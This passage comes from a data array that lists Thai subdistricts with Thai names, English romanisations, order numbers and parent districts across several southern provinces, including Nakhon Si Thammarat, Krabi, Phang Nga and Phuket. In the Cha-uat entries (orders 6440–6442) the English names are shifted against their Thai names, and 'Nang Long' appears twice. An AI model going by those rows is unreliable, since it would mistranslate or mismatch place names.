{ dspTH: 'ศิลาลอย',dspEN:'Sila Loi',order:6378,ref:'สามร้อยยอด'},
{ dspTH: 'ไร่เก่า',dspEN:'Rai Kao',order:6379,ref:'สามร้อยยอด'},
{ dspTH: 'ศาลาลัย',dspEN:'Salalai',order:6380,ref:'สามร้อยยอด'},
{ dspTH: 'ไร่ใหม่',dspEN:'Rai Mai',order:6381,ref:'สามร้อยยอด'},
{ dspTH: 'ในเมือง',dspEN:'Nai Mueang',order:6382,ref:'เมืองนครศรีธรรมราช'},
{ dspTH: 'ท่าวัง',dspEN:'Tha Wang',order:6383,ref:'เมืองนครศรีธรรมราช'},
{ dspTH: 'คลัง',dspEN:'Khlang',order:6384,ref:'เมืองนครศรีธรรมราช'},
{ dspTH: 'ท่าไร่',dspEN:'Tha Rai',order:6385,ref:'เมืองนครศรีธรรมราช'},
{ dspTH: 'ปากนคร',dspEN:'Pak Nakhon',order:6386,ref:'เมืองนครศรีธรรมราช'},
{ dspTH: 'นาทราย',dspEN:'Na Sai',order:6387,ref:'เมืองนครศรีธรรมราช'},
{ dspTH: 'กำแพงเซา',dspEN:'Kamphaeng Sao',order:6388,ref:'เมืองนครศรีธรรมราช'},
{ dspTH: 'ไชยมนตรี',dspEN:'Chai Montri',order:6389,ref:'เมืองนครศรีธรรมราช'},
{ dspTH: 'มะม่วงสองต้น',dspEN:'Mamuang Song Ton',order:6390,ref:'เมืองนครศรีธรรมราช'},
{ dspTH: 'นาเคียน',dspEN:'Na Khian',order:6391,ref:'เมืองนครศรีธรรมราช'},
{ dspTH: 'ท่างิ้ว',dspEN:'Tha Ngio',order:6392,ref:'เมืองนครศรีธรรมราช'},
{ dspTH: 'โพธิ์เสด็จ',dspEN:'Pho Sadet',order:6393,ref:'เมืองนครศรีธรรมราช'},
{ dspTH: 'บางจาก',dspEN:'Bang Chak',order:6394,ref:'เมืองนครศรีธรรมราช'},
{ dspTH: 'ปากพูน',dspEN:'Pak Phun',order:6395,ref:'เมืองนครศรีธรรมราช'},
{ dspTH: 'ท่าซัก',dspEN:'Tha Sak',order:6396,ref:'เมืองนครศรีธรรมราช'},
{ dspTH: 'ท่าเรือ',dspEN:'Tha Ruea',order:6397,ref:'เมืองนครศรีธรรมราช'},
{ dspTH: 'พรหมโลก',dspEN:'Phrommalok',order:6398,ref:'พรหมคีรี'},
{ dspTH: 'บ้านเกาะ',dspEN:'Ban Ko',order:6399,ref:'พรหมคีรี'},
{ dspTH: 'อินคีรี',dspEN:'In Khiri',order:6400,ref:'พรหมคีรี'},
{ dspTH: 'ทอนหงส์',dspEN:'Thon Hong',order:6401,ref:'พรหมคีรี'},
{ dspTH: 'นาเรียง',dspEN:'Na Reang',order:6402,ref:'พรหมคีรี'},
{ dspTH: 'เขาแก้ว',dspEN:'Khao Kaeo',order:6403,ref:'ลานสกา'},
{ dspTH: 'ลานสกา',dspEN:'Lan Saka',order:6404,ref:'ลานสกา'},
{ dspTH: 'ท่าดี',dspEN:'Tha Di',order:6405,ref:'ลานสกา'},
{ dspTH: 'กำโลน',dspEN:'Kamlon',order:6406,ref:'ลานสกา'},
{ dspTH: 'ขุนทะเล',dspEN:'Khun Thale',order:6407,ref:'ลานสกา'},
{ dspTH: 'ฉวาง',dspEN:'Chawang',order:6408,ref:'ฉวาง'},
{ dspTH: 'ละอาย',dspEN:'La-ai',order:6409,ref:'ฉวาง'},
{ dspTH: 'นาแว',dspEN:'Na Wae',order:6410,ref:'ฉวาง'},
{ dspTH: 'ไม้เรียง',dspEN:'Mai Riang',order:6411,ref:'ฉวาง'},
{ dspTH: 'กะเปียด',dspEN:'Kapiat',order:6412,ref:'ฉวาง'},
{ dspTH: 'นากะชะ',dspEN:'Na Kacha',order:6413,ref:'ฉวาง'},
{ dspTH: 'ห้วยปริก',dspEN:'Huai Prik',order:6414,ref:'ฉวาง'},
{ dspTH: 'ไสหร้า',dspEN:'Saira',order:6415,ref:'ฉวาง'},
{ dspTH: 'นาเขลียง',dspEN:'Na Khliang',order:6416,ref:'ฉวาง'},
{ dspTH: 'จันดี',dspEN:'Chan Di',order:6417,ref:'ฉวาง'},
{ dspTH: 'พิปูน',dspEN:'Phipun',order:6418,ref:'พิปูน'},
{ dspTH: 'กะทูน',dspEN:'Kathun',order:6419,ref:'พิปูน'},
{ dspTH: 'เขาพระ',dspEN:'Khao Phra',order:6420,ref:'พิปูน'},
{ dspTH: 'ยางค้อม',dspEN:'Yang Khom',order:6421,ref:'พิปูน'},
{ dspTH: 'ควนกลาง',dspEN:'Khuan Klang',order:6422,ref:'พิปูน'},
{ dspTH: 'เชียรใหญ่',dspEN:'Chian Yai',order:6423,ref:'เชียรใหญ่'},
{ dspTH: 'ท่าขนาน',dspEN:'Tha Khanan',order:6424,ref:'เชียรใหญ่'},
{ dspTH: 'บ้านกลาง',dspEN:'Ban Klang',order:6425,ref:'เชียรใหญ่'},
{ dspTH: 'บ้านเนิน',dspEN:'Ban Noen',order:6426,ref:'เชียรใหญ่'},
{ dspTH: 'ไสหมาก',dspEN:'Sai Mak',order:6427,ref:'เชียรใหญ่'},
{ dspTH: 'ท้องลำเจียก',dspEN:'Thong Lamchiak',order:6428,ref:'เชียรใหญ่'},
{ dspTH: 'เสือหึง',dspEN:'Suea Hueng',order:6429,ref:'เชียรใหญ่'},
{ dspTH: 'การะเกด',dspEN:'Karaket',order:6430,ref:'เชียรใหญ่'},
{ dspTH: 'เขาพระบาท',dspEN:'Khao Phra Bat',order:6431,ref:'เชียรใหญ่'},
{ dspTH: 'แม่เจ้าอยู่หัว',dspEN:'Mae Chao Yu Hua',order:6432,ref:'เชียรใหญ่'},
{ dspTH: 'ชะอวด',dspEN:'Cha-uat',order:6433,ref:'ชะอวด'},
{ dspTH: 'ท่าเสม็ด',dspEN:'Tha Samet',order:6434,ref:'ชะอวด'},
{ dspTH: 'ท่าประจะ',dspEN:'Tha Pracha',order:6435,ref:'ชะอวด'},
{ dspTH: 'เคร็ง',dspEN:'Khreng',order:6436,ref:'ชะอวด'},
{ dspTH: 'วังอ่าง',dspEN:'Wang Ang',order:6437,ref:'ชะอวด'},
{ dspTH: 'บ้านตูล',dspEN:'Ban Tun',order:6438,ref:'ชะอวด'},
{ dspTH: 'ขอนหาด',dspEN:'Khon Hat',order:6439,ref:'ชะอวด'},
{ dspTH: 'เกาะขันธ์',dspEN:'Khuan Nong Hong',order:6440,ref:'ชะอวด'},
{ dspTH: 'ควนหนองหงษ์',dspEN:'Khao Phra Thong',order:6441,ref:'ชะอวด'},
{ dspTH: 'เขาพระทอง',dspEN:'Nang Long',order:6442,ref:'ชะอวด'},
{ dspTH: 'นางหลง',dspEN:'Nang Long',order:6443,ref:'ชะอวด'},
{ dspTH: 'ท่าศาลา',dspEN:'Tha Sala',order:6444,ref:'ท่าศาลา'},
{ dspTH: 'กลาย',dspEN:'Klai',order:6445,ref:'ท่าศาลา'},
{ dspTH: 'ท่าขึ้น',dspEN:'Tha Khuen',order:6446,ref:'ท่าศาลา'},
{ dspTH: 'หัวตะพาน',dspEN:'Hua Taphan',order:6447,ref:'ท่าศาลา'},
{ dspTH: 'สระแก้ว',dspEN:'Sa Kaeo',order:6448,ref:'ท่าศาลา'},
{ dspTH: 'โมคลาน',dspEN:'Mokkhalan',order:6449,ref:'ท่าศาลา'},
{ dspTH: 'ไทยบุรี',dspEN:'Thai buri',order:6450,ref:'ท่าศาลา'},
{ dspTH: 'ดอนตะโก',dspEN:'Don Tako',order:6451,ref:'ท่าศาลา'},
{ dspTH: 'ตลิ่งชัน',dspEN:'Taling Chan',order:6452,ref:'ท่าศาลา'},
{ dspTH: 'โพธิ์ทอง',dspEN:'Pho Thong',order:6453,ref:'ท่าศาลา'},
{ dspTH: 'ปากแพรก',dspEN:'Pak Phraek',order:6454,ref:'ทุ่งสง'},
{ dspTH: 'ชะมาย',dspEN:'Chamai',order:6455,ref:'ทุ่งสง'},
{ dspTH: 'หนองหงส์',dspEN:'Nong Hong',order:6456,ref:'ทุ่งสง'},
{ dspTH: 'ควนกรด',dspEN:'Khuan Krot',order:6457,ref:'ทุ่งสง'},
{ dspTH: 'นาไม้ไผ่',dspEN:'Na Mai Phai',order:6458,ref:'ทุ่งสง'},
{ dspTH: 'นาหลวงเสน',dspEN:'Na Luang Sen',order:6459,ref:'ทุ่งสง'},
{ dspTH: 'เขาโร',dspEN:'Khao Ro',order:6460,ref:'ทุ่งสง'},
{ dspTH: 'กะปาง',dspEN:'Kapang',order:6461,ref:'ทุ่งสง'},
{ dspTH: 'ที่วัง',dspEN:'Thi Wang',order:6462,ref:'ทุ่งสง'},
{ dspTH: 'น้ำตก',dspEN:'Nam Tok',order:6463,ref:'ทุ่งสง'},
{ dspTH: 'ถ้ำใหญ่',dspEN:'Tham Yai',order:6464,ref:'ทุ่งสง'},
{ dspTH: 'นาโพธิ์',dspEN:'Na Pho',order:6465,ref:'ทุ่งสง'},
{ dspTH: 'เขาขาว',dspEN:'Khao Khao',order:6466,ref:'ทุ่งสง'},
{ dspTH: 'นาบอน',dspEN:'Na Bon',order:6467,ref:'นาบอน'},
{ dspTH: 'ทุ่งสง',dspEN:'Thung Song',order:6468,ref:'นาบอน'},
{ dspTH: 'แก้วแสน',dspEN:'Kaeo Saen',order:6469,ref:'นาบอน'},
{ dspTH: 'ท่ายาง',dspEN:'Tha Yang',order:6470,ref:'ทุ่งใหญ่'},
{ dspTH: 'ทุ่งสัง',dspEN:'Thung Sang',order:6471,ref:'ทุ่งใหญ่'},
{ dspTH: 'ทุ่งใหญ่',dspEN:'Thung Yai',order:6472,ref:'ทุ่งใหญ่'},
{ dspTH: 'กุแหระ',dspEN:'Kurae',order:6473,ref:'ทุ่งใหญ่'},
{ dspTH: 'ปริก',dspEN:'Prik',order:6474,ref:'ทุ่งใหญ่'},
{ dspTH: 'บางรูป',dspEN:'Bang Rup',order:6475,ref:'ทุ่งใหญ่'},
{ dspTH: 'กรุงหยัน',dspEN:'Krung Yan',order:6476,ref:'ทุ่งใหญ่'},
{ dspTH: 'ปากพนัง',dspEN:'Pak Phanang',order:6477,ref:'ปากพนัง'},
{ dspTH: 'คลองน้อย',dspEN:'Khlong Noi',order:6478,ref:'ปากพนัง'},
{ dspTH: 'ป่าระกำ',dspEN:'Pa Rakam',order:6479,ref:'ปากพนัง'},
{ dspTH: 'ชะเมา',dspEN:'Chamao',order:6480,ref:'ปากพนัง'},
{ dspTH: 'คลองกระบือ',dspEN:'Khlong Krabue',order:6481,ref:'ปากพนัง'},
{ dspTH: 'เกาะทวด',dspEN:'Ko Thuat',order:6482,ref:'ปากพนัง'},
{ dspTH: 'บ้านใหม่',dspEN:'Ban Mai',order:6483,ref:'ปากพนัง'},
{ dspTH: 'หูล่อง',dspEN:'Hu Long',order:6484,ref:'ปากพนัง'},
{ dspTH: 'แหลมตะลุมพุก',dspEN:'Laem Talumphuk',order:6485,ref:'ปากพนัง'},
{ dspTH: 'ปากพนังฝั่งตะวันตก',dspEN:'Pak Phanang Fang Tawantok',order:6486,ref:'ปากพนัง'},
{ dspTH: 'บางศาลา',dspEN:'Bang Sala',order:6487,ref:'ปากพนัง'},
{ dspTH: 'บางพระ',dspEN:'Bang Phra',order:6488,ref:'ปากพนัง'},
{ dspTH: 'บางตะพง',dspEN:'Bang Taphong',order:6489,ref:'ปากพนัง'},
{ dspTH: 'ปากพนังฝั่งตะวันออก',dspEN:'Pak Phanang Fang Tawan-ok',order:6490,ref:'ปากพนัง'},
{ dspTH: 'บ้านเพิง',dspEN:'Ban Phoeng',order:6491,ref:'ปากพนัง'},
{ dspTH: 'ท่าพยา',dspEN:'Tha Phaya',order:6492,ref:'ปากพนัง'},
{ dspTH: 'ปากแพรก',dspEN:'Pak Phraek',order:6493,ref:'ปากพนัง'},
{ dspTH: 'ขนาบนาก',dspEN:'Khanap Nak',order:6494,ref:'ปากพนัง'},
{ dspTH: 'ร่อนพิบูลย์',dspEN:'Ron Phibun',order:6495,ref:'ร่อนพิบูลย์'},
{ dspTH: 'หินตก',dspEN:'Hin Tok',order:6496,ref:'ร่อนพิบูลย์'},
{ dspTH: 'เสาธง',dspEN:'Sao Thong',order:6497,ref:'ร่อนพิบูลย์'},
{ dspTH: 'ควนเกย',dspEN:'Khuan Koei',order:6498,ref:'ร่อนพิบูลย์'},
{ dspTH: 'ควนพัง',dspEN:'Khuan Phang',order:6499,ref:'ร่อนพิบูลย์'},
{ dspTH: 'ควนชุม',dspEN:'Khuan Chum',order:6500,ref:'ร่อนพิบูลย์'},
{ dspTH: 'สิชล',dspEN:'Sichon',order:6501,ref:'สิชล'},
{ dspTH: 'ทุ่งปรัง',dspEN:'Thung Prang',order:6502,ref:'สิชล'},
{ dspTH: 'ฉลอง',dspEN:'Chalong',order:6503,ref:'สิชล'},
{ dspTH: 'เสาเภา',dspEN:'Sao Phao',order:6504,ref:'สิชล'},
{ dspTH: 'เปลี่ยน',dspEN:'Plian',order:6505,ref:'สิชล'},
{ dspTH: 'สี่ขีด',dspEN:'Si Khit',order:6506,ref:'สิชล'},
{ dspTH: 'เทพราช',dspEN:'Theppharat',order:6507,ref:'สิชล'},
{ dspTH: 'เขาน้อย',dspEN:'Khao Noi',order:6508,ref:'สิชล'},
{ dspTH: 'ทุ่งใส',dspEN:'Thung Sai',order:6509,ref:'สิชล'},
{ dspTH: 'ขนอม',dspEN:'Khanom',order:6510,ref:'ขนอม'},
{ dspTH: 'ควนทอง',dspEN:'Khuan Thong',order:6511,ref:'ขนอม'},
{ dspTH: 'ท้องเนียน',dspEN:'Thong Nian',order:6512,ref:'ขนอม'},
{ dspTH: 'หัวไทร',dspEN:'Hua Sai',order:6513,ref:'หัวไทร'},
{ dspTH: 'หน้าสตน',dspEN:'Na Saton',order:6514,ref:'หัวไทร'},
{ dspTH: 'ทรายขาว',dspEN:'Sai Khao',order:6515,ref:'หัวไทร'},
{ dspTH: 'แหลม',dspEN:'Laem',order:6516,ref:'หัวไทร'},
{ dspTH: 'เขาพังไกร',dspEN:'Khao Phang Krai',order:6517,ref:'หัวไทร'},
{ dspTH: 'บ้านราม',dspEN:'Ban Ram',order:6518,ref:'หัวไทร'},
{ dspTH: 'บางนบ',dspEN:'Bang Nop',order:6519,ref:'หัวไทร'},
{ dspTH: 'ท่าซอม',dspEN:'Tha Som',order:6520,ref:'หัวไทร'},
{ dspTH: 'ควนชะลิก',dspEN:'Khuan Chalik',order:6521,ref:'หัวไทร'},
{ dspTH: 'รามแก้ว',dspEN:'Ram Kaeo',order:6522,ref:'หัวไทร'},
{ dspTH: 'เกาะเพชร',dspEN:'Ko Phet',order:6523,ref:'หัวไทร'},
{ dspTH: 'บางขัน',dspEN:'Bang Khan',order:6524,ref:'บางขัน'},
{ dspTH: 'บ้านลำนาว',dspEN:'Ban Lamnao',order:6525,ref:'บางขัน'},
{ dspTH: 'วังหิน',dspEN:'Wang Hin',order:6526,ref:'บางขัน'},
{ dspTH: 'บ้านนิคม',dspEN:'Ban Nikhom',order:6527,ref:'บางขัน'},
{ dspTH: 'ถ้ำพรรณรา',dspEN:'Tham Phannara',order:6528,ref:'ถ้ำพรรณรา'},
{ dspTH: 'คลองเส',dspEN:'Khlong Se',order:6529,ref:'ถ้ำพรรณรา'},
{ dspTH: 'ดุสิต',dspEN:'Dusit',order:6530,ref:'ถ้ำพรรณรา'},
{ dspTH: 'บ้านควนมุด',dspEN:'Ban Khuan Mut',order:6531,ref:'จุฬาภรณ์'},
{ dspTH: 'บ้านชะอวด',dspEN:'Ban Cha-uat',order:6532,ref:'จุฬาภรณ์'},
{ dspTH: 'ควนหนองคว้า',dspEN:'Khuan Nong Khwa',order:6533,ref:'จุฬาภรณ์'},
{ dspTH: 'ทุ่งโพธิ์',dspEN:'Thung Pho',order:6534,ref:'จุฬาภรณ์'},
{ dspTH: 'นาหมอบุญ',dspEN:'Na Mo Bun',order:6535,ref:'จุฬาภรณ์'},
{ dspTH: 'สามตำบล',dspEN:'Sam Tambon',order:6536,ref:'จุฬาภรณ์'},
{ dspTH: 'นาพรุ',dspEN:'Na Phru',order:6537,ref:'พระพรหม'},
{ dspTH: 'นาสาร',dspEN:'Na San',order:6538,ref:'พระพรหม'},
{ dspTH: 'ท้ายสำเภา',dspEN:'Thai Samphao',order:6539,ref:'พระพรหม'},
{ dspTH: 'ช้างซ้าย',dspEN:'Chang Sai',order:6540,ref:'พระพรหม'},
{ dspTH: 'นบพิตำ',dspEN:'Nopphitam',order:6541,ref:'นบพิตำ'},
{ dspTH: 'กรุงชิง',dspEN:'Krung Ching',order:6542,ref:'นบพิตำ'},
{ dspTH: 'กะหรอ',dspEN:'Karo',order:6543,ref:'นบพิตำ'},
{ dspTH: 'นาเหรง',dspEN:'Na Reng',order:6544,ref:'นบพิตำ'},
{ dspTH: 'ช้างกลาง',dspEN:'Chang Klang',order:6545,ref:'ช้างกลาง'},
{ dspTH: 'หลักช้าง',dspEN:'Lak Chang',order:6546,ref:'ช้างกลาง'},
{ dspTH: 'สวนขัน',dspEN:'Suan Kan',order:6547,ref:'ช้างกลาง'},
{ dspTH: 'เชียรเขา',dspEN:'Chian Khao',order:6548,ref:'เฉลิมพระเกียรติ'},
{ dspTH: 'ดอนตรอ',dspEN:'Don Tro',order:6549,ref:'เฉลิมพระเกียรติ'},
{ dspTH: 'สวนหลวง',dspEN:'Suan Luang',order:6550,ref:'เฉลิมพระเกียรติ'},
{ dspTH: 'ทางพูน',dspEN:'Thang Phun',order:6551,ref:'เฉลิมพระเกียรติ'},
{ dspTH: 'ปากน้ำ',dspEN:'Pak Nam',order:6552,ref:'เมืองกระบี่'},
{ dspTH: 'กระบี่ใหญ่',dspEN:'Krabi Yai',order:6553,ref:'เมืองกระบี่'},
{ dspTH: 'กระบี่น้อย',dspEN:'Krabi Noi',order:6554,ref:'เมืองกระบี่'},
{ dspTH: 'เขาคราม',dspEN:'Khao Khram',order:6555,ref:'เมืองกระบี่'},
{ dspTH: 'เขาทอง',dspEN:'Khao Thong',order:6556,ref:'เมืองกระบี่'},
{ dspTH: 'ทับปริก',dspEN:'Thap Prik',order:6557,ref:'เมืองกระบี่'},
{ dspTH: 'ไสไทย',dspEN:'Sai Thai',order:6558,ref:'เมืองกระบี่'},
{ dspTH: 'อ่าวนาง',dspEN:'Ao Nang',order:6559,ref:'เมืองกระบี่'},
{ dspTH: 'หนองทะเล',dspEN:'Nong Thale',order:6560,ref:'เมืองกระบี่'},
{ dspTH: 'คลองประสงค์',dspEN:'Khlong Prasong',order:6561,ref:'เมืองกระบี่'},
{ dspTH: 'เขาพนม',dspEN:'Khao Phanom',order:6562,ref:'เขาพนม'},
{ dspTH: 'เขาดิน',dspEN:'Khao Din',order:6563,ref:'เขาพนม'},
{ dspTH: 'สินปุน',dspEN:'Sin Pun',order:6564,ref:'เขาพนม'},
{ dspTH: 'พรุเตียว',dspEN:'Phru Tiao',order:6565,ref:'เขาพนม'},
{ dspTH: 'หน้าเขา',dspEN:'Na Khao',order:6566,ref:'เขาพนม'},
{ dspTH: 'โคกหาร',dspEN:'Khok Han',order:6567,ref:'เขาพนม'},
{ dspTH: 'เกาะลันตาใหญ่',dspEN:'Ko Lanta Yai',order:6568,ref:'เกาะลันตา'},
{ dspTH: 'เกาะลันตาน้อย',dspEN:'Ko Lanta Noi',order:6569,ref:'เกาะลันตา'},
{ dspTH: 'เกาะกลาง',dspEN:'Ko Klang',order:6570,ref:'เกาะลันตา'},
{ dspTH: 'คลองยาง',dspEN:'Khlong Yao',order:6571,ref:'เกาะลันตา'},
{ dspTH: 'ศาลาด่าน',dspEN:'Sala Dan',order:6572,ref:'เกาะลันตา'},
{ dspTH: 'คลองท่อมใต้',dspEN:'Khlong Thom Tai',order:6573,ref:'คลองท่อม'},
{ dspTH: 'คลองท่อมเหนือ',dspEN:'Khlong Thom Nuea',order:6574,ref:'คลองท่อม'},
{ dspTH: 'คลองพน',dspEN:'Khlong Phon',order:6575,ref:'คลองท่อม'},
{ dspTH: 'ทรายขาว',dspEN:'Sai Khao',order:6576,ref:'คลองท่อม'},
{ dspTH: 'ห้วยน้ำขาว',dspEN:'Huai Nam Khao',order:6577,ref:'คลองท่อม'},
{ dspTH: 'พรุดินนา',dspEN:'Phru Din Na',order:6578,ref:'คลองท่อม'},
{ dspTH: 'เพหลา',dspEN:'Phela',order:6579,ref:'คลองท่อม'},
{ dspTH: 'อ่าวลึกใต้',dspEN:'Ao Luek Tai',order:6580,ref:'อ่าวลึก'},
{ dspTH: 'แหลมสัก',dspEN:'Laem Sak',order:6581,ref:'อ่าวลึก'},
{ dspTH: 'นาเหนือ',dspEN:'Na Nuea',order:6582,ref:'อ่าวลึก'},
{ dspTH: 'คลองหิน',dspEN:'Khlong Hin',order:6583,ref:'อ่าวลึก'},
{ dspTH: 'อ่าวลึกน้อย',dspEN:'Ao Luek Noi',order:6584,ref:'อ่าวลึก'},
{ dspTH: 'อ่าวลึกเหนือ',dspEN:'Ao Luek Nuea',order:6585,ref:'อ่าวลึก'},
{ dspTH: 'เขาใหญ่',dspEN:'Khao Yai',order:6586,ref:'อ่าวลึก'},
{ dspTH: 'คลองยา',dspEN:'Khlong Ya',order:6587,ref:'อ่าวลึก'},
{ dspTH: 'บ้านกลาง',dspEN:'Ban Klang',order:6588,ref:'อ่าวลึก'},
{ dspTH: 'ปลายพระยา',dspEN:'Plai Phraya',order:6589,ref:'ปลายพระยา'},
{ dspTH: 'เขาเขน',dspEN:'Khao Khen',order:6590,ref:'ปลายพระยา'},
{ dspTH: 'เขาต่อ',dspEN:'Khao To',order:6591,ref:'ปลายพระยา'},
{ dspTH: 'คีรีวง',dspEN:'Khiri Wong',order:6592,ref:'ปลายพระยา'},
{ dspTH: 'ลำทับ',dspEN:'Lam Thap',order:6593,ref:'ลำทับ'},
{ dspTH: 'ดินอุดม',dspEN:'Din Udom',order:6594,ref:'ลำทับ'},
{ dspTH: 'ทุ่งไทรทอง',dspEN:'Thung Sai Thong',order:6595,ref:'ลำทับ'},
{ dspTH: 'ดินแดง',dspEN:'Din Daeng',order:6596,ref:'ลำทับ'},
{ dspTH: 'เหนือคลอง',dspEN:'Nuea Khlong',order:6597,ref:'เหนือคลอง'},
{ dspTH: 'เกาะศรีบอยา',dspEN:'Ko Si Boya',order:6598,ref:'เหนือคลอง'},
{ dspTH: 'คลองขนาน',dspEN:'Khlong Khanan',order:6599,ref:'เหนือคลอง'},
{ dspTH: 'คลองเขม้า',dspEN:'Khlong Khamao',order:6600,ref:'เหนือคลอง'},
{ dspTH: 'โคกยาง',dspEN:'Khok Yang',order:6601,ref:'เหนือคลอง'},
{ dspTH: 'ตลิ่งชัน',dspEN:'Taling Chan',order:6602,ref:'เหนือคลอง'},
{ dspTH: 'ปกาสัย',dspEN:'Pakasai',order:6603,ref:'เหนือคลอง'},
{ dspTH: 'ห้วยยูง',dspEN:'Huai Yung',order:6604,ref:'เหนือคลอง'},
{ dspTH: 'ท้ายช้าง',dspEN:'Thai Chang',order:6605,ref:'เมืองพังงา'},
{ dspTH: 'นบปริง',dspEN:'Nop Pring',order:6606,ref:'เมืองพังงา'},
{ dspTH: 'ถ้ำน้ำผุด',dspEN:'Tham Nam Phut',order:6607,ref:'เมืองพังงา'},
{ dspTH: 'บางเตย',dspEN:'Bang Toei',order:6608,ref:'เมืองพังงา'},
{ dspTH: 'ตากแดด',dspEN:'Tak Daet',order:6609,ref:'เมืองพังงา'},
{ dspTH: 'สองแพรก',dspEN:'Song Phraek',order:6610,ref:'เมืองพังงา'},
{ dspTH: 'ทุ่งคาโงก',dspEN:'Thung Kha Ngok',order:6611,ref:'เมืองพังงา'},
{ dspTH: 'เกาะปันหยี',dspEN:'Ko Panyi',order:6612,ref:'เมืองพังงา'},
{ dspTH: 'ป่ากอ',dspEN:'Pa Ko',order:6613,ref:'เมืองพังงา'},
{ dspTH: 'เกาะยาวน้อย',dspEN:'Ko Yao Noi',order:6614,ref:'เกาะยาว'},
{ dspTH: 'เกาะยาวใหญ่',dspEN:'Ko Yao Yai',order:6615,ref:'เกาะยาว'},
{ dspTH: 'พรุใน',dspEN:'Pru Nai',order:6616,ref:'เกาะยาว'},
{ dspTH: 'กะปง',dspEN:'Kapong',order:6617,ref:'กะปง'},
{ dspTH: 'ท่านา',dspEN:'Tha Na',order:6618,ref:'กะปง'},
{ dspTH: 'เหมาะ',dspEN:'Mo',order:6619,ref:'กะปง'},
{ dspTH: 'เหล',dspEN:'Le',order:6620,ref:'กะปง'},
{ dspTH: 'รมณีย์',dspEN:'Rommani',order:6621,ref:'กะปง'},
{ dspTH: 'ถ้ำ',dspEN:'Tham',order:6622,ref:'ตะกั่วทุ่ง'},
{ dspTH: 'กระโสม',dspEN:'Krasom',order:6623,ref:'ตะกั่วทุ่ง'},
{ dspTH: 'กะไหล',dspEN:'Kalai',order:6624,ref:'ตะกั่วทุ่ง'},
{ dspTH: 'ท่าอยู่',dspEN:'Tha Yu',order:6625,ref:'ตะกั่วทุ่ง'},
{ dspTH: 'หล่อยูง',dspEN:'Lo Yung',order:6626,ref:'ตะกั่วทุ่ง'},
{ dspTH: 'โคกกลอย',dspEN:'Khok Kloi',order:6627,ref:'ตะกั่วทุ่ง'},
{ dspTH: 'คลองเคียน',dspEN:'Khlong Khian',order:6628,ref:'ตะกั่วทุ่ง'},
{ dspTH: 'ตะกั่วป่า',dspEN:'Takua Pa',order:6629,ref:'ตะกั่วป่า'},
{ dspTH: 'บางนายสี',dspEN:'Bang Nai Si',order:6630,ref:'ตะกั่วป่า'},
{ dspTH: 'บางไทร',dspEN:'Bang Sai',order:6631,ref:'ตะกั่วป่า'},
{ dspTH: 'บางม่วง',dspEN:'Bang Muang',order:6632,ref:'ตะกั่วป่า'},
{ dspTH: 'ตำตัว',dspEN:'Tam Tua',order:6633,ref:'ตะกั่วป่า'},
{ dspTH: 'โคกเคียน',dspEN:'Khok Khian',order:6634,ref:'ตะกั่วป่า'},
{ dspTH: 'คึกคัก',dspEN:'Khuekkhak',order:6635,ref:'ตะกั่วป่า'},
{ dspTH: 'เกาะคอเขา',dspEN:'Ko Kho Khao',order:6636,ref:'ตะกั่วป่า'},
{ dspTH: 'คุระ',dspEN:'Khura',order:6637,ref:'คุระบุรี'},
{ dspTH: 'บางวัน',dspEN:'Bang Wan',order:6638,ref:'คุระบุรี'},
{ dspTH: 'เกาะพระทอง',dspEN:'Ko Phra Thong',order:6639,ref:'คุระบุรี'},
{ dspTH: 'แม่นางขาว',dspEN:'Mae Nang Khao',order:6640,ref:'คุระบุรี'},
{ dspTH: 'ทับปุด',dspEN:'Thap Put',order:6641,ref:'ทับปุด'},
{ dspTH: 'มะรุ่ย',dspEN:'Marui',order:6642,ref:'ทับปุด'},
{ dspTH: 'บ่อแสน',dspEN:'Bo Saen',order:6643,ref:'ทับปุด'},
{ dspTH: 'ถ้ำทองหลาง',dspEN:'Tham Thonglang',order:6644,ref:'ทับปุด'},
{ dspTH: 'โคกเจริญ',dspEN:'Khok Charoen',order:6645,ref:'ทับปุด'},
{ dspTH: 'บางเหรียง',dspEN:'Bang Riang',order:6646,ref:'ทับปุด'},
{ dspTH: 'ท้ายเหมือง',dspEN:'Thai Mueang',order:6647,ref:'ท้ายเหมือง'},
{ dspTH: 'นาเตย',dspEN:'Na Toei',order:6648,ref:'ท้ายเหมือง'},
{ dspTH: 'บางทอง',dspEN:'Bang Thong',order:6649,ref:'ท้ายเหมือง'},
{ dspTH: 'ทุ่งมะพร้าว',dspEN:'Thung Maphrao',order:6650,ref:'ท้ายเหมือง'},
{ dspTH: 'ลำภี',dspEN:'Lam Phi',order:6651,ref:'ท้ายเหมือง'},
{ dspTH: 'ลำแก่น',dspEN:'Lam Kaen',order:6652,ref:'ท้ายเหมือง'},
{ dspTH: 'ตลาดใหญ่',dspEN:'Talat Yai',order:6653,ref:'เมืองภูเก็ต'},
{ dspTH: 'ตลาดเหนือ',dspEN:'Talat Nuea',order:6654,ref:'เมืองภูเก็ต'},
{ dspTH: 'เกาะแก้ว',dspEN:'Ko Kaeo',order:6655,ref:'เมืองภูเก็ต'},
{ dspTH: 'รัษฎา',dspEN:'Ratsada',order:6656,ref:'เมืองภูเก็ต'},
{ dspTH: 'วิชิต',dspEN:'Wichit',order:6657,ref:'เมืองภูเก็ต'},
{ dspTH: 'ฉลอง',dspEN:'Chalong',order:6658,ref:'เมืองภูเก็ต'},
{ dspTH: 'ราไวย์',dspEN:'Rawai',order:6659,ref:'เมืองภูเก็ต'},
{ dspTH: 'กะรน',dspEN:'Karon',order:6660,ref:'เมืองภูเก็ต'},
{ dspTH: 'กะทู้',dspEN:'Kathu',order:6661,ref:'กะทู้'},
{ dspTH: 'ป่าตอง',dspEN:'Pa Tong',order:6662,ref:'กะทู้'},
{ dspTH: 'กมลา',dspEN:'Kamala',order:6663,ref:'กะทู้'},
{ dspTH: 'เทพกระษัตรี',dspEN:'Thep Krasattri',order:6664,ref:'ถลาง'},
{ dspTH: 'ศรีสุนทร',dspEN:'Si Sunthon',order:6665,ref:'ถลาง'},
{ dspTH: 'เชิงทะเล',dspEN:'Choeng Thale',order:6666,ref:'ถลาง'},
{ dspTH: 'ป่าคลอก',dspEN:'Pa Khlok',order:6667,ref:'ถลาง'},
{ dspTH: 'ไม้ขาว',dspEN:'Mai Khao',order:6668,ref:'ถลาง'},
{ dspTH: 'สาคู',dspEN:'Sakhu',order:6669,ref:'ถลาง'},
{ dspTH: 'ตลาด',dspEN:'Talat',order:6670,ref:'เมืองสุราษฎร์ธานี'},
{ dspTH: 'มะขามเตี้ย',dspEN:'Makham Tia',order:6671,ref:'เมืองสุราษฎร์ธานี'},
